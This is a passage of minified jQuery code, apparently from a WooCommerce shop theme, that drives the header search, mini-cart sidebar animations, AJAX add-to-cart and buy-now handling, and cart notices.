ai=function(){ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})};if(!aj){ag.each(function(aw,ax){if(ac<al){E(ax).animate({opacity:0},200,function(){E(ax).css("visibility","hidden")});E(ax).addClass("hide-expand-search")}ac+=E(ax).outerWidth(true);if(ac>al){return false}});setTimeout(ai,200)}else{ai()}}else{ae.stop(true,true).css({right:av+5,width:0,overflow:"hidden",visibility:"initial"}).animate({width:al},200,function(){E(this).css("overflow","")})}}ar.addClass("expan-width-active");setTimeout(function(){ar.find(".txt-search").focus()},300)}});E(".header .hb-search.boxed .open").on("click",function(){var ac=E(this);var ab=ac.parents(".hb-search");ab.find('input[type="submit"]').trigger("click")})}function r(){E(".hb-cart.sidebar").click(function(){var aj=E(this);var an=aj.find(".cart-control-sidebar");var al=aj.find(".hb-minicart")[0].outerHTML;if(!E("body > .hb-cart-outer").length){E("body").append('<div class="hb-cart-outer"></div>')}E("body > .hb-cart-outer").html('<span class="wr-close-mobile"><span></span></span>'+al);if(!E("body > .overlay-sidebar").length){var am=E('<div class="overlay-sidebar"></div>').click(function(){aa(E(this))});E("body").append(am)}E("html").addClass("no-scroll");var af=an.attr("data-animation");var ai=an.attr("data-position");var ag=E("body > .overlay-sidebar");var ad=E("body > .wrapper-outer");var ah=E(".hb-cart-outer .hb-minicart");var ao=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");ag.addClass("active").attr("data-animation",af).attr("data-position",ai);ah.attr("style","");ad.attr("style","");ag.attr("style","");ao.attr("style","");ag.css({display:"block"}).animate({opacity:1});ah.addClass(ai);ah.css("opacity",1);var ak=ah[0].getBoundingClientRect();var ae=function(){var at=E(".hb-cart-outer .widget_shopping_cart_content > .cart_list-outer");var av=E(".hb-cart-outer .hb-minicart").width();var au=at.width();var ax=E(".hb-cart-outer .widget_shopping_cart_content > .price-checkout").outerWidth(true);if(av<(au+ax)){var ar=E(".hb-cart-outer");var aw=E(".hb-cart-outer .cart_list-outer");var at=E(".hb-cart-outer .cart_list");ar.addClass("cart-slider");var ay=av-ax;var aq=at.width();var ap=parseInt(((aq-ay)+50)/80)+1;ar.attr("data-items",ap);aw.width(ay);aw.prepend('<div class="control"><div class="prev control-item"><div class="prev-inner control-inner"></div></div><div class="disabled next control-item"><div class="next-inner control-inner"></div></div></div>')}};switch(ai){case"position-sidebar-right":ah.css({visibility:"visible",right:"-"+ak.width+"px"}).animate({right:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",right:"0px"}).animate({right:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-left":ah.css({visibility:"visible",left:"-"+ak.width+"px"}).animate({left:"0px"});if(af=="sidebar-push"||af=="sidebar-fall-down"||af=="sidebar-fall-up"){ad.css({position:"relative",left:"0px"}).animate({left:ak.width+"px"})}switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-300px"}).animate({top:"0px"});break;case"sidebar-fall-up":ao.css({position:"relative",top:"300px"}).animate({top:"0px"});break}break;case"position-sidebar-top":ah.addClass("active");if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-down"){ah.css({visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, -100%)"}).animate({transform:"translate(0%, 0%)"},function(){E(this).css("overflow","")});ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break;case"position-sidebar-bottom":if(af=="sidebar-slide-in-on-top"||af=="sidebar-push"||af=="sidebar-fall-up"){ah.css({visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"})}ae();switch(af){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ah.css({overflow:"hidden",visibility:"visible",transform:"translate(0%, 100%)"}).animate({transform:"translate(0%, 0%)"},function(){ah.css("overflow","")});ao.css({position:"relative",top:"-150px",opacity:0}).animate({top:"0px",opacity:1});break;case"sidebar-fall-up":ao.css({position:"relative",top:"150px",opacity:0}).animate({top:"0px",opacity:1});break}break}});function aa(ak){ak.removeClass("active");var ah=ak.attr("data-animation");var ad=ak.attr("data-position");var ae=E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");var ai=E(".active-icon-cart-sidebar");var af=E(".hb-cart-outer .hb-minicart");var aj=E("body > .wrapper-outer");ak.animate({opacity:0},function(){ak.hide()});setTimeout(function(){E(".hb-cart.sidebar .hb-minicart").html(E("body > .hb-cart-outer .hb-minicart").html()).find("input.edit-number").each(function(al,am){if(parseInt(E(am).data("value-old"))&&E(am).attr("value")!=E(am).data("value-old")){E(am).attr("value",E(am).data("value-old"))}});E("body > .hb-cart-outer").remove();ak.remove();E("html").removeClass("no-scroll");aj.removeAttr("style")},500);var ag=af[0].getBoundingClientRect();switch(ad){case"position-sidebar-right":af.animate({right:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({right:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-left":af.animate({left:"-"+ag.width+"px"});if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({left:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-300px"});break;case"sidebar-fall-up":ae.animate({top:"300px"});break}break;case"position-sidebar-top":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-down"){af.animate({top:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({top:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":af.css("overflow","hidden").animate({top:"-120px"},function(){E(this).css("overflow","")});ae.animate({top:"150px",opacity:0});break}break;case"position-sidebar-bottom":E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();if(ah=="sidebar-slide-in-on-top"||ah=="sidebar-push"||ah=="sidebar-fall-up"){af.animate({bottom:"-120px"})}if(ah=="sidebar-push"||ah=="sidebar-fall-down"||ah=="sidebar-fall-up"){aj.animate({bottom:"0px"})}switch(ah){case"sidebar-slide-in-on-top":break;case"sidebar-push":break;case"sidebar-fall-down":af.css("overflow","hidden").animate({bottom:"-120px"},function(){E(this).css("overflow","initial")});ae.animate({top:"-150px",opacity:0});break;case"sidebar-fall-up":ae.animate({top:"150px",opacity:0});break}break}setTimeout(function(){aj.removeAttr("style");af.removeAttr("style");E(".hb-cart-outer .hb-minicart").removeAttr("style");ae.removeAttr("style");ak.removeAttr("style")},500)}if(E.fn.hoverIntent){E("body").hoverIntent({over:function(){var aj=E(this);var am=aj.find(".hb-minicart-outer:first");var ah=aj.find(".link-cart:first")[0].getBoundingClientRect();am.removeAttr("style");var ad=am[0].getBoundingClientRect();var ag=E(window).width(),ak=E(window).height();var aq=(ag>1024)?parseInt(WR_Data_Js.offset):0;if(ag<(ad.right+5+aq)){var an=((ad.right+5)-ag)+aq;am.css("left",-an+"px")}else{if(ad.left<(5+aq)){am.css("left","5px")}}aj.addClass("active-dropdown");var al=(aj.attr("data-margin-top")=="empty")?aj.attr("data-margin-top"):parseInt(aj.attr("data-margin-top"));if(aj.closest(".sticky-row-scroll").length||al=="empty"){var af=aj[0].getBoundingClientRect();var ap=aj.closest((aj.closest(".sticky-row-scroll").length?".sticky-row":".hb-section-outer"))[0].getBoundingClientRect();var ao=parseInt(ap.bottom-ah.bottom);var ai=parseInt(ap.bottom-ah.top);if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+ao+'px"></span>')}am.css("top",ai)}else{if(al>0){if(aj.find(".hover-area").length==0){aj.append('<span class="hover-area" style="height:'+al+'px"></span>')}var af=aj[0].getBoundingClientRect();am.css("top",(al+ah.height))}}ad=am[0].getBoundingClientRect();if(ad.bottom>ak){var ae=ad.height-(ad.bottom-ak)-5;am.css({overflowY:"scroll",height:ae})}},out:function(){var ad=E(this);ad.removeClass("active-dropdown");ad.find(".hover-area").remove()},timeout:0,sensitivity:1,interval:0,selector:".hb-cart.dropdown"})}E("body").on("click",".hb-cart-outer.cart-slider .control .prev",function(){var ah=E(this);var af=ah.closest(".hb-cart-outer");var ae=parseInt(af.attr("data-items"));if(af.attr("data-item")>=ae){return}var ag=(af.attr("data-item")==undefined)?1:(parseInt(af.attr("data-item"))+1);var ad=af.find(".cart_list");af.attr("data-item",ag);ad.css("right",-(ag*80));if(ae==ag){ah.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .next").removeClass("disabled")});E("body").on("click",".hb-cart-outer.cart-slider .control .next",function(){var ag=E(this);var ae=ag.closest(".hb-cart-outer");if(ae.attr("data-item")==undefined||ae.attr("data-item")==0){return}var af=parseInt(ae.attr("data-item"))-1;var ad=ae.find(".cart_list");ae.attr("data-item",af);if(af==0){ag.addClass("disabled")}E(".hb-cart-outer.cart-slider .control .prev").removeClass("disabled");ad.css("right",-(af*80))});E("body").on("click",".widget_shopping_cart_content .remove-item .remove",function(af){af.preventDefault();var ag=E(this),ae=ag.closest(".hb-minicart"),ad=ag.attr("data-product_id");ag.addClass("loading");E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_product_remove",cart_item_key:ad},success:function(aj){if(aj){aj=E.parseJSON(aj);if(ae.hasClass("position-sidebar-top")||ae.hasClass("position-sidebar-bottom")){var ah=ag.closest(".cart-slider");if(ah.length){var ai=parseInt(ah.attr("data-items"));ah.attr("data-items",(ai-1));if(ai==1){ah.removeClass("cart-slider");ah.find(".cart_list-outer").removeAttr("style")}}E('li[data-key="'+ad+'"]').hide(300,function(){E('li[data-key="'+ad+'"]').remove()})}else{E('li[data-key="'+ad+'"]').slideUp(300,function(){E('li[data-key="'+ad+'"]').remove()})}if(E(".mini-price").length){E(".mini-price").html(aj.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(aj.count_product)}if(aj.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+aj.empty+"</li>")}}}}})});E(document).ajaxComplete(function(af,aj,ae){var ad=ae.url;var ah=(typeof ae.data!="undefined")?ae.data:"";if(ad.search("wc-ajax=add_to_cart")!=-1){if(!isLocalStorageSupported()){return window.location.reload()}if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.cart_hash!=undefined){var ak=w(ae.data);E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_message",product_id:ak.product_id},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}else{if(ae.data!=undefined&&aj.responseJSON!=undefined&&aj.responseJSON.error==true){E.ajax({type:"POST",url:WRAjaxURL,data:{action:"wr_add_to_cart_error"},success:function(an){if(an.message==undefined){return false}E("body > .wr-notice-cart-outer").remove();var al='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+an.message+"</div></div></div>";E("body").append(al);var am=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(am);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}})}}}if(ae.data!=undefined){var ak=w(ae.data);if(ak.action=="add_to_wishlist"){E("body > .wr-notice-cart-outer").remove();var ag='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> '+aj.responseJSON.message+' </div><a class="db" href="'+aj.responseJSON.wishlist_url+'">'+WR_Data_Js["View Wishlist"]+"</a></div></div></div>";E("body").append(ag);var ai=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ai);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},"10");setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},"5000")}}if(ae.data!=undefined){var ak=w(ae.data);if(ad.search("wc-ajax=add_to_cart")!=-1&&ak.remove_from_wishlist_after_add_to_cart!=undefined){E(".woocommerce-message").hide();setTimeout(function(){if(E(".wishlist_table tbody tr").length<=1){E(".wishlist_table").remove();E("#yith-wcwl-form").addClass("empty")}},1000)}}});E(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart",function(){if(isLocalStorageSupported()){if(window.wc_cart_fragments_params!==undefined&&wc_cart_fragments_params.fragment_name!==undefined){var ad=E.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));if(ad&&typeof ad.wr_total_price!="undefined"&&typeof ad.wr_count_item!="undefined"){E(".hb-cart .cart-control .count").html(ad.wr_count_item);E(".mini-price").html(ad.wr_total_price)}}}});var ac;E("body").on("blur change",".widget_shopping_cart_content .edit-number",function(){var ak=E(this),ag=ak.closest(".mini_cart_item"),af=ag.attr("data-key"),ae=ak.val(),ad=ak.closest(".hb-minicart").attr("data-slidebar-position"),aj=ak.attr("data-max"),ai=ak.attr("data-value-old"),ah=ag.find(".multiplication");ah.removeClass("loading");if(ac){clearTimeout(ac)}ac=setTimeout(function(){if(ae==""||ae==0||ai==ae){return}if(aj&&parseInt(ae)>parseInt(aj)){var al=WR_Data_Js.wr_error_cannot_add,al=al.replace(/%d/g,aj);alert(al);return}ah.addClass("loading");E.ajax({type:"POST",url:WR_CART_URL,data:{"wr-action-cart":"update_cart",cart_item_key:af,cart_item_number:ae},success:function(am){if(am.count_product==0){if(E(".hb-minicart .total").length){E(".hb-minicart .total").hide()}if(E(".hb-minicart .buttons").length){E(".hb-minicart .buttons").hide()}if(!E(".hb-minicart .product_list_widget .empty").length){E(".hb-minicart .product_list_widget").append('<li class="empty">'+am.empty+"</li>")}}if(E(".mini-price").length){E(".mini-price").html(am.price_total)}if(E(".hb-cart .cart-control .count").length){E(".hb-cart .cart-control .count").html(am.count_product)}ah.removeClass("loading");ak.attr("data-value-old",ae)}})},50)});if(WR_Data_Js.ajax_add_to_cart_single!="no"||parseInt(WR_Data_Js.buy_now_button_enabled)){E(window).load(function(){var ad=document.querySelector("form.cart"),af;if(ad){af=E._data(ad,"events");E.WR.form_add_to_cart_events={};for(var ah in af){if(["click","submit"].indexOf(ah)<0){continue}E.WR.form_add_to_cart_events[ah]=[];for(var ae=0;ae<af[ah].length;ae++){if(ah=="click"){var ag=E(ad).find(af[ah][ae].selector);if(ag[0]&&ag[0].type!="submit"){continue}}E.WR.form_add_to_cart_events[ah].push({handler:af[ah][ae].handler,selector:af[ah][ae].selector})}for(var ae=0,ai=E.WR.form_add_to_cart_events[ah].length;ae<ai;ae++){E("form.cart").off(ah,E.WR.form_add_to_cart_events[ah][ae].selector,E.WR.form_add_to_cart_events[ah][ae].handler)}}E("form.cart").on("submit",function(aj){if(E.WR.form_add_to_cart_processing){aj.preventDefault()}})}});E("body").on("click",".quickview-modal form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button",function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);window.wr_add_to_cart_ajax(ae,ad)});E("form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button").click(function(ad){var ae=E(this);ad.preventDefault();if(!E.WR.form_add_to_cart_processing){E.WR.form_add_to_cart_processing=true;if(typeof yith_wapo_general!="undefined"){setTimeout(function(){if(yith_wapo_general.do_submit){window.wr_add_to_cart_ajax(ae,ad)}},100)}else{window.wr_add_to_cart_ajax(ae,ad)}}else{ad.stopPropagation()}});E(".floating-add-to-cart .floating_button").click(function(ad){ad.preventDefault();ad.stopPropagation();var ae=E(this);E("form.cart .single_add_to_cart_button").trigger("click")});window.wr_add_to_cart_ajax=function(ai,af,an){var am=ai.closest("form"),ad=am.serializeArray(),aj=E(".floating-add-to-cart .floating_button"),ae=function(at){var at=at.match(/<script id="tp-notice-html"[^>]*>(\{"status":[^\r\n]+\})<\/script>/);if(!at){E.ajax({type:"POST",url:WRAjaxURL,data:{product_id:ad["add-to-cart"],action:"wr_add_to_cart_message",url_only:"true"},success:function(au){if(au!=undefined){window.location=au;return}}});return}at=E.parseJSON(at[1]);if(typeof an=="function"){return an(at)}if(at.status=="true"){if(at.redirect!=undefined){window.location=at.redirect;return}E("body > .wr-notice-cart-outer").remove();var ao=at.notice;ao=ao.replace(/&quot;/g,'"');var ap=ao.match(/<a[^>]+>.?[^<]*<\/a[^>]*>/)[0];ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/);ao=ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/,"$2");ao=ao.replace(/(".?[^"]*")(.*)/,"<div><b>$1</b>$2</div>");at.notice=ap+ao;var aq='<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("added");aj.addClass("added");E(document.body).trigger("updated_wc_div")}else{if(at.status=="false"){E("body > .wr-notice-cart-outer").remove();var aq='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+at.notice+"</div></div></div>";E("body").append(aq);var ar=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ar);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ai.addClass("error");aj.addClass("error")}}ai.removeClass("loading");ai.prop("disabled",false);aj.removeClass("loading");aj.prop("disabled",false)};ai.prop("disabled",true);ai.addClass("loading");ai.removeClass("added error");aj.addClass("loading");aj.removeClass("added error");if(!am.find('input[name="wr-action-cart"]').length){am.append('<input type="hidden" name="wr-action-cart" value="add_to_cart" />')}for(var ak in E.WR.form_add_to_cart_events){for(var ah=0;ah<E.WR.form_add_to_cart_events[ak].length;ah++){if(E.WR.form_add_to_cart_events[ak][ah].handler){var al=ai.closest("form");if(E.WR.form_add_to_cart_events[ak][ah].selector){al=al.find(E.WR.form_add_to_cart_events[ak][ah].selector)}if(al.length){E.WR.form_add_to_cart_events[ak][ah].handler.call(al[0],af)}}}}if(!isLocalStorageSupported()){am.append('<input type="hidden" name="add_to_cart_normally" value="1" />')}else{var ag=E("iframe#wr_nitro_add_to_cart_iframe");if(!ag.length){ag=E("<iframe />",{id:"wr_nitro_add_to_cart_iframe",name:"wr_nitro_add_to_cart_iframe",src:"about:blank"}).css({position:"absolute",top:ai.offset().top+"px",left:ai.offset().left+"px",width:ai.outerWidth()+"px",height:ai.outerHeight()+"px",opacity:0,visibility:"hidden"});E(document.body).append(ag)}ag.show().off("load").on("load",function(ao){ae(typeof ao.target.contentDocument.documentElement.outerHTML!="undefined"?ao.target.contentDocument.documentElement.outerHTML:ao.target.contentDocument.documentElement.innerHTML);ag.hide()});am.attr("target","wr_nitro_add_to_cart_iframe")}E.WR.form_add_to_cart_processing=false;am.submit()}}E("body").on("show_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);if(ad){ag.find(".single_buy_now").removeAttr("disabled").removeClass("disabled");ag.find(".single_add_to_cart_button").removeAttr("disabled").removeClass("disabled");ag.find(".woocommerce-variation-add-to-cart").removeAttr("disabled").removeClass("disabled");E(".floating-add-to-cart button").removeAttr("disabled");ag.find(".single_buy_now").removeClass("wr-notice-tooltip");ag.find(".single_buy_now .notice-tooltip").remove();ag.find(".single_add_to_cart_button").removeClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button .notice-tooltip").remove();ag.find(".woocommerce-variation-add-to-cart").removeClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").remove();E(".floating-add-to-cart button").removeClass("wr-notice-tooltip");E(".floating-add-to-cart button .notice-tooltip").remove()}else{ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}}});E("body").on("hide_variation","form.cart.variations_form",function(af,ae,ad){af.preventDefault();var ag=E(this);ag.find(".single_buy_now").attr("disabled","disabled").addClass("disabled");ag.find(".single_add_to_cart_button").attr("disabled","disabled").addClass("disabled");ag.find(".woocommerce-variation-add-to-cart").attr("disabled","disabled").addClass("disabled");E(".floating-add-to-cart button").attr("disabled","disabled").addClass("disabled");if(ag.find(".single_buy_now .notice-tooltip").length==0){ag.find(".single_buy_now").addClass("wr-notice-tooltip");ag.find(".single_buy_now").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".single_add_to_cart_button .notice-tooltip").length==0){ag.find(".single_add_to_cart_button").addClass("wr-notice-tooltip");ag.find(".single_add_to_cart_button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(ag.find(".woocommerce-variation-add-to-cart .notice-tooltip").length==0){ag.find(".woocommerce-variation-add-to-cart").addClass("wr-notice-tooltip");ag.find(".woocommerce-variation-add-to-cart").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}if(E(".floating-add-to-cart button .notice-tooltip").length==0){E(".floating-add-to-cart button").addClass("wr-notice-tooltip");E(".floating-add-to-cart button").append('<span class="notice-tooltip">'+WR_Data_Js.wr_noice_tooltip+"</span>")}});var ab=function(ae){var ai=function(al){if(al.status=="true"){var am=WR_Data_Js.checkout_url;if(parseInt(WR_Data_Js.buy_now_button_action)==2){window.location.href=am}else{if(am.indexOf("?")>-1){am=am+"&wr-buy-now=check-out"}else{am=am+"?wr-buy-now=check-out"}if(typeof E.fn.magnificPopup!="undefined"){E.magnificPopup.close();setTimeout(function(){E.magnificPopup.open({items:{src:am},type:"iframe",mainClass:"mfp-fade wr-buy-now"})},100)}}E(document.body).trigger("updated_wc_div")}else{if(al.status=="false"){E("body > .wr-notice-cart-outer").remove();var aj='<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">'+al.notice+"</div></div></div>";E("body").append(aj);var ak=E('<span class="close-notice"></span>').click(function(){E(this).closest(".wr-notice-cart-outer").removeClass("active")});E("body .wr-notice-cart").prepend(ak);setTimeout(function(){E("body > .wr-notice-cart-outer").addClass("active")},10);setTimeout(function(){E("body > .wr-notice-cart-outer").removeClass("active")},5000);ah.addClass("error");ag.addClass("error")}}ah.removeClass("loading");ah.prop("disabled",false);ag.removeClass("loading");ag.prop("disabled",false)};if(ae===true){return ai({status:"true"})}ae.preventDefault();ae.stopPropagation();var ah=E(this),ad=ah.closest("form"),ag=E(".floating-add-to-cart .floating_button"),af=function(){if(!isLocalStorageSupported()){ad.append('<input type="hidden" name="buy_now" value="1" />')}window.wr_add_to_cart_ajax(ah,ae,ai)};if(parseInt(WR_Data_Js.buy_now_checkout_type)==1){ah.prop("disabled",true);ah.addClass("loading");ah.removeClass("added error");ag.addClass("loading");ag.removeClass("error");E.ajax({url:WRAjaxURL,data:{action:"wr_clear_cart",_nonce:_nonce_wr_nitro},complete:function(aj){af()}})}else{af()}};if(parseInt(WR_Data_Js.in_buy_now_process)){ab(true)}E("form.cart .single_buy_now").click(ab);E("body").on("click",".quickview-modal form.cart .single_buy_now",ab);E(".floating-add-to-cart .single_buy_now").click(function(ad){ad.preventDefault();ad.stopPropagation();E("form.cart .single_buy_now").trigger("click")});E(document).on("gform_pre_conditional_logic",function(ad,ae){setTimeout(function(){var ag=E("#gform_submit_button_"+ae).is(":visible");if(!ag){var af=E('[id="gform_submit_button_'+ae+'"]');af.show().prop("disabled",true)}else{var ag=E("#gform_submit_button_"+ae).is(":disabled"),af=E('[id="gform_submit_button_'+ae+'"]');if(ag){af.show().prop("disabled",false)}else{af.show().prop("disabled",true)}}})});E("body").on("click",".woocommerce-cart .cart-table .product-remove a",function(){var ae=E(this),ad=ae.closest("tr").find(".product-name > a").text().trim();E(document).ajaxComplete(function(aj,al,ah){var ag=ah.url,ak=(typeof ah.data!="undefined")?ah.data:"";if(ag.indexOf("?remove_item=")!=-1){var af=E(".woocommerce-message"),am=af.find("a")[0].outerHTML,ai=WR_Data_Js.removed_notice.replace("%s",'"'+ad+'"');E(".woocommerce-message").html(ai+am)}})})}function s(){E(".hb-sidebar .icon-sidebar").click(function(){E(this).closest(".hb-sidebar").addClass("active");E("html").addClass("no-scroll")});E(".hb-sidebar .content-sidebar > .overlay").click(function(){E(this).closest(".hb-sidebar").removeClass("active");E("html").removeClass("no-scroll")})}function d(){E(".hb-currency .list .item").click(function(){var ad=E(this),aa=ad.closest("form"),ac=aa.find(".currency-value"),ab=ad.attr("data-id");ac.val(ab);aa.submit()})}function o(){E("body.wr-desktop").on("click",".hb-menu .menu-icon-action",function(){var ap=E(this);var av=ap.parents(".hb-menu");ap.find(".wr-burger-scale").addClass("wr-acitve-burger");var an=av.find(".site-navigator-outer")[0].outerHTML;if(!E("body > .hb-menu-outer").length){E("body").append('<div class="hb-menu-outer"></div>')}E("body > .hb-menu-outer").html(an);setTimeout(function(){var ay=E(".hb-menu-outer .navigator-column").height();var ax=E(".hb-menu-outer .navigator-column-inner").height();if(ay<ax){E(".hb-menu-outer").addClass("hb-menu-scroll")}},500);if(!E("body > .hb-overlay-menu").length){E("body").append('<div class="hb-overlay-menu"></div>')}var ao=ap.attr("data-layout");var aw=ap.attr("data-effect");var am=ap.attr("data-position");var ak=ap.attr("data-animation");var ah=E("body > .wrapper-outer");var aj=E("body > .hb-menu-outer .sidebar-style");var ar=E("body > .hb-menu-outer");var au=E("body > .hb-menu-outer ul.site-navigator");var al=E("body > .hb-overlay-menu");var at=E("body > .hb-menu-outer .fullscreen-style");E("html").addClass("no-scroll");if(ao=="fullscreen"){switch(aw){case"none":at.show();break;case"fade":at.fadeIn(100);break;case"scale":setTimeout(function(){at.addClass("scale-active")},100);break}}else{if(ao=="sidebar"){var ai=aj.innerWidth();al.attr("data-position",am);al.attr("data-animation",ak);al.fadeIn();aj.css("opacity",1);var 